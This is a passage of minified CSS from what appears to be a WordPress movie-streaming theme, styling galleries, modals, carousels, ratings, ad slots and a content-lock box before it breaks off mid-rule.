.gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto;width:100%}.gallery-caption{display:block;font-size:.75rem;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;padding:.5rem}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.entry-content .attachment{text-align:center}.widget span.required{display:inline-block;vertical-align:top;font-weight:700}.admin-bar .Header{top:32px}@media screen and (max-width:600px){html[lang] .admin-bar .Header{top:0!important;position:relative!important}.admin-bar .Header{z-index:999999;top:0}}@media screen and (max-width:782px){.admin-bar .Header{top:46px}}.Modal-Box,.AAOverlay{position:fixed;width:100%;height:100%;left:0;top:0;visibility:hidden;opacity:0}.Modal-Box .AAOverlay{z-index:1;background-color:#000;cursor:pointer}.Modal-Box.on .AAOverlay{opacity:.8;visibility:visible}.Modal-Box{transition:.2s;z-index:50;text-align:center;padding:1.25rem;white-space:nowrap;font-size:0;overflow:auto}.Modal-Box:before{width:1px;height:100%;margin-right:-1px;content:'';display:inline-block;vertical-align:middle;pointer-events:none}.Modal-Box.on{visibility:visible;opacity:1}.Modal-Box.on .Modal-Content{transform:inherit}.Modal-Content{position:relative;max-width:53rem;text-align:left;transform:scale3d(.3,.3,.3);transition:.2s;z-index:2;display:inline-block;vertical-align:middle;border-radius:4px;width:100%;white-space:normal;font-size:.875rem;padding:2rem;text-align:center}.Modal-Content:before{padding-top:56.25%;content:'';width:1px;display:block}.Modal-Content iframe{position:absolute;left:0;top:0;width:100%;height:100%}.Modal-Close{position:absolute;top:-.5rem;right:-.5rem;height:2rem;width:2rem;text-align:center;line-height:2rem;font-size:1rem;border-radius:2rem;cursor:pointer;transition:.2s;padding:0}.Modal-Close:hover{transform:scale(1.1)}aside .Wdgt{margin-bottom:1.875rem;border-radius:6px;padding:1rem}aside .Wdgt:last-child{margin-bottom:0}aside .Wdgt>.Title{text-align:center;line-height:1.8rem;padding:1rem;font-size:1.125rem;margin:-1rem -1rem 1rem;border-bottom:1px solid transparent;border-radius:6px 6px 0 0}.Wdgt>ul{margin:0;padding:0;list-style-type:none}.widget_nav_menu>div{margin:0 -1rem}.widget_nav_menu>div>ul{list-style-type:none;padding-left:0;margin:0}.widget_nav_menu>div>ul li{position:relative}.widget_nav_menu>div>ul li[class]:before{font-size:1.25rem;opacity:.5;margin-left:-.3rem}.widget_nav_menu>div>ul>li[class*=current]{border-left:3px solid transparent}.widget_nav_menu>div>ul li[class*=current]:before,.widget_nav_menu>div>ul li:hover:before{opacity:1}.widget_nav_menu>div>ul li>i{height:40px}.widget_nav_menu>div>ul li>i:before{right:1.25rem}.widget_nav_menu>div>ul li>a{padding:0;text-transform:uppercase;display:block}.widget_nav_menu li[class*=children]>a{pointer-events:none}.widget_nav_menu li[class*=children]>a:after{position:static;display:inline-block;margin-left:.5rem;vertical-align:middle}.widget_nav_menu>div>ul li>a:before{display:none}.widget_nav_menu>div>ul .sub-menu{left:0;right:0;width:auto;margin-left:0;padding:0 10px 1rem}.widget_nav_menu>div>ul .sub-menu>li{width:50%;float:left;line-height:30px}.widget_nav_menu>div>ul .sub-menu .sub-menu{border-top:0;margin-top:-10px}.widget_nav_menu>div>ul .sub-menu .sub-menu>li{width:auto;float:none}.SearchMovies .Button{width:100%;margin-bottom:0;font-weight:700}.Frm-Slct{padding-top:50px;position:relative}.Frm-Slct .Form-Group{margin-bottom:0}.Frm-Slct>label{width:110px;position:absolute;left:0;top:0;padding-left:.5rem;border-radius:6px}.Frm-Slct>label:before{font-size:1rem}.Frm-Slct .sol-inner-container,.Frm-Slct .Form-Group>label{position:absolute;left:0;top:0;right:0}.Frm-Slct .Form-Group>label,.Frm-Slct .sol-input-container{margin-left:120px;padding:0}.SearchMovies .Form-Group .trsrcbx{position:absolute;left:0;right:0;border-radius:10px}.SearchMovies .Form-Group .trsrcbx>div{overflow:auto;max-height:150px;padding:.5rem 0}.SearchMovies .Form-Group .trsrcbx p{margin-bottom:0;text-align:center}.SearchMovies label:before{font-size:1.25rem;margin-right:.5rem}.SearchMovies .sol-input-container input[type=text]{padding:0 .8rem;border-radius:6px}.SearchMovies input[type=text]{border-radius:6px}.SearchMovies .sol-inner-container{border:0;height:40px;border-radius:20px}.SearchMovies .sol-selection{padding:.5rem 0;max-height:150px;overflow:auto;width:100%}.SearchMovies .sol-checkbox{position:absolute;opacity:0}.SearchMovies .sol-label{padding:.5rem 1rem;cursor:pointer;position:relative}.SearchMovies .sol-active .sol-caret:before{opacity:1}.SearchMovies .sol-selection-container,.trsrcbx{border-radius:10px!important}.trsrcbx{position:absolute}.SearchMovies .trsrclst{padding-left:0;margin-top:0;margin-left:0}.SearchMovies .trsrclst:empty{margin-bottom:0}.SearchMovies .sol-no-results{padding:.5rem}.SearchMovies .sol-current-selection:empty{margin-bottom:0}.SearchMovies .sol-current-selection,.trsrclst{margin-bottom:.5rem}.SearchMovies .sol-selected-display-item,.trsrclst>li{cursor:pointer;border-radius:10px;line-height:20px;position:relative;padding:0 1.5rem 0 .7rem;font-size:.75rem;margin-right:5px;margin-bottom:5px;display:inline-block;vertical-align:top}.SearchMovies span.sol-quick-delete,.trsrclst .tr-delete{position:absolute;top:0;right:0;text-align:right;padding-right:.5rem;left:0}.widget_calendar caption,.widget_calendar td,.widget_calendar th{padding:5px;text-align:center;border:0}.widget_calendar table{margin-bottom:0}.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{position:absolute;left:0;top:0;font-size:1rem}.widget_recent_comments li{line-height:1rem}.widget_recent_comments li:before{content:'comment'}.widget_recent_entries li:before{content:'description'}.widget_views li:before{content:'remove_red_eye'}.widget_rss li:before{content:'rss_feed'}.widget_meta li:before{content:'arrow_forward'}.widget_pages li:before{content:'insert_drive_file'}.widget_archive li:before{content:'archive'}.widget_recent_comments li,.widget_recent_entries li,.widget_views li,.widget_rss li,.widget_meta li,.widget_pages li,.widget_archive li{margin-bottom:15px;position:relative;padding-left:1.5rem}.widget_ratings-widget li:last-child,.widget_recent_comments li:last-child,.widget_recent_entries li:last-child,.widget_views li:last-child,.widget_rss li:last-child,.widget_meta li:last-child,.widget_pages li:last-child,.widget_archive li:last-child{margin-bottom:0}.widget_ratings-widget li{margin-bottom:15px;line-height:1.2rem;font-size:.75rem}.widget_ratings-widget li a{display:block;font-size:.875rem}.widget_recent_comments li span,.widget_rss li span{display:block;font-size:10px;font-weight:700;line-height:1}.widget_search form{position:relative}.widget_search label{display:block;padding:0}.widget_search input{padding-right:3rem}.widget_search .search-form{position:relative;padding-right:6.5rem}.widget_search .search-field{margin-bottom:0}.widget_search .SearchBtn,.widget_search .search-submit{margin-bottom:0;position:absolute;right:0;top:0;width:3rem;padding:0 5px;opacity:1}.trsrcbx label{padding:0;position:relative}.trsrcbx label button{background-color:transparent;color:currentColor;font-weight:300;box-shadow:none;width:100%;padding:.5rem 1rem;position:relative;z-index:2;text-align:left;text-transform:capitalize;line-height:normal}.trsrcbx label:before{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;content:'';transition:.2s;opacity:0}.trsrcbx label:hover:before{opacity:.1}.Wdgt .AZList{display:block;margin:0 -.4rem}.Wdgt .AZList>li{display:inline-block;vertical-align:top;min-width:44px}.Wdgt .TPost.A .Title{max-height:none}.Wdgt .MovieList>li{padding-bottom:0}.Wdgt .MovieList .TPost.B .Title{max-height:32px;overflow:hidden}.Wdgt .MovieList .TPost.B .TpMvPlay:before{display:block}.TpSbList>.MovieList,.Footer .TpSbList>ul.MovieList{margin:0 -.3rem -.6rem}.TpSbList>.MovieList>li,.Footer .TpSbList>ul.MovieList>li{padding-left:.3rem;padding-right:.3rem;margin-bottom:.6rem}.widget_categories>ul li{text-align:right;line-height:2.5rem;position:relative;min-height:2.5rem}.widget_categories>ul{margin:0 -1rem}.widget_categories>ul ul{margin:0;padding:0}.widget_categories>ul li{font-size:.75rem;padding-right:1rem}.widget_categories>ul a{font-size:.875rem;position:relative;padding-right:2rem;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.widget_categories>ul li:hover{border-left:3px solid transparent}.widget_categories>ul li>a{position:absolute;left:1rem;right:1rem;top:0;padding-left:1.2rem;text-align:left}.widget_categories>ul li>a:before{content:'\e039';position:absolute;left:0;top:0;opacity:.5}.widget_categories>ul li:hover>a:before{opacity:1}aside .widget_categories ul{max-height:240px;overflow:auto}aside .widget_categories ul ul{max-height:none;overflow:inherit}.Wdgt .tagcloud a{font-size:.75em !important;padding:0 1rem;height:2rem;line-height:2rem}.Wdgt .tagcloud a span{font-weight:400;opacity:.5}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//player-cda.pl/wp-content/themes/toroflix/public/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform .1s ease;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-dots{font-size:0;text-align:center;height:5px}.owl-dots>div{display:inline-block;vertical-align:top;width:20px;height:5px;opacity:.7;transition:.2s;margin:0 .09rem;line-height:0}.owl-dots>div>span{display:block;background-color:currentColor;height:2px;margin-top:3px}.owl-dots>div:first-child{margin-left:0}.owl-dots>div:last-child{margin-right:0}.owl-dots>div.active{opacity:1}.owl-dots>div.active>span{height:5px;margin-top:0}.post-ratings{font-size:0;height:20px;line-height:18px;padding:1px 0;white-space:nowrap}img[src*=rating_]{display:inline-block!important;width:18px!important;height:18px;padding-left:18px!important;margin-left:0!important;vertical-align:top;background-image:url(//player-cda.pl/wp-content/themes/toroflix/public/css/../img/star.svg);background-repeat:no-repeat;background-position:0 0;margin-right:0;background-size:cover}img[src*="on.gif"]{background-image:url(//player-cda.pl/wp-content/themes/toroflix/public/css/../img/star-on.svg)}img[src*="half.gif"]{background-image:url(//player-cda.pl/wp-content/themes/toroflix/public/css/../img/star-hf.svg),url(//player-cda.pl/wp-content/themes/toroflix/public/css/../img/star.svg)}img[src*="over.gif"]{background-image:url(//player-cda.pl/wp-content/themes/toroflix/public/css/../img/star-oh.svg)}.post-ratings-loading{display:none!important}.wp-pagenavi,.nav-links{font-size:0;margin:0 -6px 1.5rem}.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{display:inline-block;vertical-align:top;margin:0 5px 7px;min-width:50px;height:50px;line-height:50px;font-size:1rem;font-weight:700;text-align:center;border-radius:3px}.wp-pagenavi a.first,.wp-pagenavi a.previouspostslink,.wp-pagenavi a.nextpostslink,.wp-pagenavi a.last,.prev.page-numbers,.next.page-numbers{font-size:0}.wp-pagenavi a.first:before,.wp-pagenavi a.previouspostslink:before,.wp-pagenavi a.nextpostslink:before,.wp-pagenavi a.last:before{font-size:1.25rem;font-weight:300}.wp-pagenavi a.previouspostslink:before,.wp-pagenavi a.nextpostslink:before,.prev.page-numbers:before,.next.page-numbers:before{font-size:1.5rem}.wp-pagenavi a.first:before{content:'\e5c4'}.wp-pagenavi a.previouspostslink:before,.prev.page-numbers:before{content:'\e314'}.wp-pagenavi a.nextpostslink:before,.next.page-numbers:before{content:'\e315'}.wp-pagenavi a.last:before{content:'\e5c8'}.wp-pagenavi .pages,.wp-pagenavi a.prev.page-numbers,.wp-pagenavi .next.page-numbers,.nav-links a{padding-left:1rem;padding-right:1rem}.sol-inner-container{position:relative;height:30px;line-height:30px;border-radius:4px}.sol-container.sol-active .sol-inner-container{z-index:9999}.sol-input-container{position:absolute;left:0;top:0;bottom:0;right:0}.sol-input-container input[type=text]{box-shadow:none;padding:0 7px;outline:none;width:100%;height:100%}.sol-input-container input[type=text]::-ms-clear{display:none}.sol-selection-container{display:none}.sol-container.sol-active .sol-selection-container,.trsrcbx{display:block;position:fixed;left:inherit;top:inherit;z-index:10000}.sol-active.sol-selection-top .sol-selection-container,.trsrcbx{-webkit-box-shadow:0 0 12px rgba(0,0,0,.175);-moz-box-shadow:0 0 12px rgba(0,0,0,.175);box-shadow:0 0 12px rgba(0,0,0,.175)}.sol-action-buttons{padding:7px 10px}.sol-action-buttons a{line-height:1em;text-decoration:none}.sol-action-buttons .sol-select-all{float:left}.sol-action-buttons .sol-deselect-all{float:right}.sol-action-buttons .sol-clearfix{clear:both}.sol-selection{overflow:auto;position:relative;min-height:0px}.sol-selection:empty{display:none}.sol-option{display:block}.sol-label{padding:5px 10px;display:block;position:relative}.sol-label-text{line-height:1.2em}.sol-optiongroup{padding-bottom:1px}.sol-optiongroup-label{font-weight:700;margin-bottom:5px;padding:3px 5px}.sol-selection div:first-child.sol-optiongroup>.sol-optiongroup-label{border-top:none}.sol-checkbox,.sol-radio{position:absolute;width:13px;height:13px;padding:0;margin:0;top:4px}.sol-filtered-search{display:none}.sol-no-results,.sol-loading-data{padding:5px 0;font-style:italic;text-align:center}.sol-loading-data{-webkit-animation-name:blinker;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-name:blinker;-moz-animation-duration:1s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;animation-name:blinker;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}.lgtbx{position:fixed;left:0;top:0;width:100%;height:100%;background-color:#000;opacity:0;visibility:hidden;transition:.2s;cursor:pointer}.lgtbx-on{overflow:hidden}.lgtbx-on .VideoPlayer{z-index:999}.lgtbx-on .VideoPlayer .lgtbx{visibility:visible;opacity:.9;z-index:2}.lgtbx-on .VideoPlayer .Video{z-index:3}.wp-pagenavi .current{background-color:#de1212}.imglazy{opacity:0;transition:opacity .333s ease-in}.imglazy.lazy-loaded{opacity:1}#star,#stars{font-size:18px}.oh{height:27px;overflow:hidden}.CommentsList+.wp-pagenavi{margin-top:2rem}.single-post header .Info span{margin-right:1rem}.single-post header .Info span:before{margin-right:.25rem;opacity:.5}.single-post .Description{margin-bottom:2rem}.post-blog-list .single-post{padding:0;margin-bottom:4rem}.post-blog-list .single-post header{margin-bottom:0}.home .MovieListSldCn{overflow:hidden}@media screen and (-ms-high-contrast:none){*{min-height:0%}}@media screen and (max-width:62em){.Menu{position:absolute;top:100%;left:0;right:0;z-index:10;transition:.2s;max-height:0;overflow:hidden;opacity:0;border-top:2px solid transparent;box-shadow:0 5px 25px rgba(0,0,0,.5)}.sub-menu.open{opacity:1;max-height:99em;padding:5px 0}.sub-menu .sub-menu,.menu-item-has-children .menu-item-has-children>a:after{display:none!important}.sub-menu>li{width:25%}.sub-menu>li>a{padding:0 .5rem;font-weight:300}.sub-menu .sub-menu>li{float:none;width:auto}.Menu>ul>li>a{text-transform:uppercase;font-weight:700;display:inline-block}.Menu>ul>li{border-bottom:1px solid transparent}.Menu>ul>li:last-child{border-bottom:0}.Menu>ul>li li.menu-item-has-children>a{padding-left:2rem}.Menu>ul>li li.menu-item-has-children:before{left:1rem!important}.menu-item-has-children>a:after{transform:rotate(270deg)}.BuyNow{padding-top:1rem;border-bottom:0;margin-top:.5rem}.BuyNow:before{top:1rem}.menu-azlist>ul{margin-left:.5rem}.sub-menu{max-height:none;padding-bottom:1rem}.BuyNow:before{margin-left:.5rem}.BuyNow>a{margin-left:.5rem;margin-right:1rem}#Tf-Wp.open{overflow:hidden}#Tf-Wp.open .Menu{max-height:calc(100vh - 80px);opacity:1;padding-bottom:1rem;overflow:auto}#Tf-Wp.open.admin-bar .Menu{max-height:calc(100vh - 112px)}.Footer .widget_categories>ul{max-width:none}.VideoOptions.open+.BtnOptions{position:fixed;right:1rem;top:1rem;margin:0;z-index:9999;width:40px;height:40px;line-height:40px}.widget_nav_menu li[class*=children]>a{pointer-events:auto}.TpSbList>.MovieList>li{-webkit-box-flex:0;-webkit-flex:0 0 14.28571428571429%;-ms-flex:0 0 14.28571428571429%;flex:0 0 14.28571428571429%;max-width:14.28571428571429%}}@media screen and (max-width:62em) and (orientation:landscape){.lgtbx-on .VideoPlayer{position:fixed;left:0;top:0;width:100%;height:100%}.VideoPlayer>span[class*=Btn]{right:1rem}}@media screen and (max-width:48em){#Tf-Wp.open.admin-bar .Menu{max-height:calc(100vh - 126px)}.sub-menu>li{width:33.33333333333333%}.TpSbList>.MovieList>li{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.menu-azlist>.sub-menu,.AZList{overflow:auto;white-space:nowrap}}@media screen and (max-width:34em){.sub-menu>li{width:50%}.TpSbList>.MovieList>li{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.SrtdBy{display:block}}@media screen and (max-width:24em){.Footer .widget_categories>ul li{width:100%}}@media screen and (min-width:48em){.MovieListSldCn .TPost.A .TPMvCn{max-width:570px}.PlayMovie,.PlayMovie:before{position:absolute;left:570px;right:0;top:0;bottom:0;margin:auto}.PlayMovie{height:0}.PlayMovie:before{left:0}.TPost.Single .Image{float:left;margin-right:1.5rem}.Description p.Cast{clear:both}}@media screen and (min-width:62em){::-webkit-scrollbar{width:8px;height:8px}.Menu,.Menu>ul>li{float:left}.Menu{margin-top:20px;margin-left:20px}.menu-item-has-children{position:relative}.menu-item-has-children:after{content:'';width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid transparent;position:absolute;top:60px;left:1.5rem;pointer-events:none;opacity:0;transition:.2s}aside .menu-item-has-children:after{left:1rem}.menu-item-has-children:hover:after{opacity:1;top:35px}.menu-item-has-children:hover>.sub-menu{max-height:40em;opacity:1;border-top:3px solid transparent;padding:5px 10px 1rem}.menu-item-has-children .menu-item-has-children:after{display:none}.sub-menu{position:absolute;top:100%;max-height:0;overflow:hidden;opacity:0;z-index:10;transition:.2s;padding:0 10px}.sub-menu .sub-menu{left:100%;top:0}.Header .Menu .sub-menu .sub-menu{border-top:0;top:-15px}.Header .Menu .menu-item-has-children .menu-item-has-children>a:after{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.Header .Menu .menu-category .sub-menu{width:570px}.Header .Menu .menu-category .sub-menu>li{width:25%;margin-top:10px;float:left}.Header .Menu .sub-menu,.Header .Menu .menu-category .sub-menu .sub-menu{width:235px}.Header .Menu .sub-menu>li,.Header .Menu .menu-category .sub-menu .sub-menu>li{width:auto;float:none}li:not(.menu-azlist)>.sub-menu>li>a{background-color:transparent;font-weight:400}.menu-item-has-children.menu-azlist:hover>.sub-menu{padding:5px 5px 10px 10px}.menu-azlist>ul{padding-left:10px;padding-right:5px}.menu-azlist>ul>li>a{padding:0}.Menu>ul>li li>a{padding:0}.BuyNow:before{margin-left:-.2rem}.BuyNow>a{padding-left:2rem!important}.Header .Logo{float:left;padding-left:0;padding-right:0}.Top.open .Menu{opacity:0;visibility:hidden}.AZList>li{width:3.7%}.TpRwCont{display:table;width:100%;table-layout:fixed}.TpRwCont>main,.TpRwCont>aside{display:table-cell;vertical-align:top}.TpRwCont>main{padding-right:1.875rem}.TpRwCont>aside{width:300px}.TpRwCont.TpLCol{direction:rtl}.TpRwCont.TpLCol>main,.TpRwCont.TpLCol>aside{direction:ltr}.TpRwCont.TpLCol>main{padding-right:0;padding-left:1.875rem}.TpRwCont.NoSdbr>main{padding-left:0;padding-right:0}.TpRwCont.NoSdbr>aside{display:none}.TPost.B:hover{z-index:2}.TPost.B:hover .TPMvCn{opacity:1;visibility:visible;transform:scale(1)}.SrtdBy{position:absolute;right:-.8rem;top:0}.Footer>.Top{padding:3.75rem 0}.Footer .Wdgt{margin-bottom:0}.Footer .widget_categories>ul li{width:100%}.widget_nav_menu>div>ul .sub-menu{padding-bottom:0}.widget_textfot p{max-width:370px}.widget_categories>ul::-webkit-scrollbar{width:5px;height:5px}.VideoOptions{position:absolute;z-index:4;padding-left:60px;padding-right:70px}.comment-form-author,.comment-form-email,.comment-form-url{float:left;width:33.33%}.comment-form-email{width:28.33%;margin-left:2.5%;margin-right:2.5%}.form-submit{clear:both}}@media screen and (min-width:75em){.TpRwCont.NoSdbr .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 14.28571428571429%;-ms-flex:0 0 14.28571428571429%;flex:0 0 14.28571428571429%;max-width:14.28571428571429%}.TpRwCont.NoSdbr .MovieList.Episodes>li{-webkit-box-flex:0;-webkit-flex:0 0 16.66666666666667%;-ms-flex:0 0 16.66666666666667%;flex:0 0 16.66666666666667%;max-width:16.66666666666667%}.Footer .widget_categories>ul li{width:50%}.VideoPlayer>span[class*=Btn]{right:-25px}}@media screen and (min-width:85em){.Container{max-width:1300px}main .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 16.66666666666667%;-ms-flex:0 0 16.66666666666667%;flex:0 0 16.66666666666667%;max-width:16.66666666666667%}main .MovieList.Episodes>li{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.TpRwCont.NoSdbr .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 14.28571428571429%;-ms-flex:0 0 14.28571428571429%;flex:0 0 14.28571428571429%;max-width:14.28571428571429%}}@media screen and (min-width:100em){.Container{max-width:1700px}main .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}main .MovieList.Episodes>li{-webkit-box-flex:0;-webkit-flex:0 0 16.66666666666667%;-ms-flex:0 0 16.66666666666667%;flex:0 0 16.66666666666667%;max-width:16.66666666666667%}.TpRwCont.NoSdbr .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.wp-pagenavi .current{background-color:#de1212}.imglazy{opacity:0;transition:opacity .333s ease-in}.imglazy.lazy-loaded{opacity:1}#star,#stars{font-size:18px}.oh{height:27px;overflow:hidden}.Button.btn-report{background-color:#9a8f09}.Button.btn-report:hover{background-color:#887e04}.report-succ{background-color:#0f7f0f;color:#fff;display:inline-block;border-radius:4px;font-size:12px;clear:both;padding:1px 5px}.Treport .Modal-Content:before{padding-top:0}.Treport .Modal-Content{background-color:#171717c9}.ads-button-player{display:0;flex-wrap:wrap;justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;margin-bottom:30px;margin-top:15px}.ads-bottom-title{display:0;flex-wrap:wrap;justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;margin-bottom:30px;margin-top:30px}.mn-tag{display:0;flex-wrap:wrap;align-items:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center}.TPost.B .Image .MvIC .Lng{position:static;margin-bottom:3px;float:left;clear:both;margin-right:5px;height:auto;background-color:#0055c8;border-radius:30px;text-transform:uppercase;font-size:.54rem;display:inline-block;font-weight:400;line-height:2.1em;padding:0 .3rem}.mn-tag img{width:24px;height:auto;margin-right:5px;margin-bottom:3px}.st-vote{font-size:12px;line-height:1.1rem}.ads-top-letter,.ads_button_letter,.ads-movies,.ads-bottom-letter,.ads-series,.ads-seasons,.ads-episodes{display:0;flex-wrap:wrap;justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;margin-bottom:30px}.optns-bx{display:flex;flex-wrap:wrap}.drpdn{margin-right:16px;position:relative;margin-bottom:16px}.optns-bx *>.Button{display:inline-flex;text-align:left;margin-bottom:0}.optns-bx *>.Button:not(.on){background-color:rgba(0,0,0,.5);opacity:.7}.optns-bx *>.Button:not(.on):hover{opacity:1}.optns-bx *>.Button>span{line-height:20px;font-weight:700;font-size:16px;padding-right:16px}.optns-bx *>.Button>span span{display:block;font-weight:400;font-size:12px}.optns-bx *>.Button.on+.optnslst{display:block}.optnslst{display:none;position:absolute;left:0;top:100%;z-index:1;margin:0;padding:0;margin-top:8px;width:220px;padding:8px;border-radius:8px;list-style:none}.optnslst .Button{width:100%;text-align:left;margin-bottom:0}.optnslst li{margin-bottom:8px}.optnslst li:last-child{margin-bottom:0}.navepi{display:flex;justify-content:space-between;align-items:center;margin-top:16px}.navepi a{padding-left:16px;padding-right:16px;display:inline-flex;align-items:center}.navepi a.off{opacity:.5;filter:grayscale(1);pointer-events:none}.navepi a.prev span,.navepi a.next span{display:none;font-weight:400}.navepi a.list i{font-size:20px}@media screen and (min-width:30em){.navepi a.prev span,.navepi a.next span{display:inline-block}.navepi a.prev span{margin-left:8px}.navepi a.next span{margin-right:8px}}.d-flex-ch{display:flex;justify-content:center;width:100%;flex-wrap:wrap}.lrt{display:none}.lrt.active{display:block!important}.rtg{cursor:pointer;margin:0 5px}.rtg.inactive{background-color:#313036!important}.mt-20{margin-top:20px}
.Description span{color:#de1212;font-weight:600}.vod-review h4{color:rgba(250,250,250,.8);font-size:17px}.vod-review li{line-height:23px;font-size:16px;padding:10px;color:rgba(255,255,255,.75)}.vod-review li::marker{color:#de1212}.morecomm{display:block;text-align:center;height:34px;border:0;background-color:#428bca;color:#fff;font-weight:600;padding:4px 15px;border-radius:4px;transition:.2s;margin:0 auto;margin-top:7px;margin-bottom:7px;position:relative;z-index:2;cursor:pointer}.morecomm2{display:block;text-align:center;height:34px;border:0;background-color:#114b94;color:#fff;font-weight:600;padding:4px 15px;border-radius:4px;transition:.2s;margin:0 auto;margin-top:7px;margin-bottom:7px;position:relative;z-index:2;cursor:pointer}.ek-icon{width:6rem;height:6rem;line-height:8rem;border-radius:50%;background:linear-gradient(#fff 50%,red 50%);text-align:center;display:block;align-content:center;justify-content:center;align-items:center;margin:0 auto;margin-bottom:10px;position:relative;top:-3rem;z-index:2}#newplay{display:none;position:relative;z-index:99999 !important;width:100%;margin-top:7%}.expandable-div{max-height:180px;overflow:hidden;transition:max-height .3s ease-out}.expandable-div.expanded{max-height:none}.ek-lock-modal{width:100%;max-width:556px;background-color:#111;padding:10px;border-radius:5px;margin:0 auto;border:8px solid #3d3d3d;box-shadow:inset 0 0 70px rgb(0 0 0/30%),0 0 20px rgb(0 0 0/50%)}.ek-lock-header{text-align:center;line-height:1.2;position:relative;z-index:1}.ek-lock-header-text{font-size:22px !important;color:#fff;font-weight:700;margin-bottom:10px}.ek-lock-header-text2{font-size:17px !important;color:#f4f6f9;font-weight:500;margin-bottom:10px}.ek-lock-header-text3{font-size:16px !important;color:#f4f6f9;font-weight:600;margin-top:10px;margin-bottom:10px;text-align:center;padding-bottom:10px;border-bottom:solid 1px rgba(255,255,255,.08);position:relative;z-index:2;line-height:1.3}.ek-lock-header-text3 span{color:#d82626}.ek-lock-form-submit{align-items:center;background-color:#d82626;border:none;color:#fff 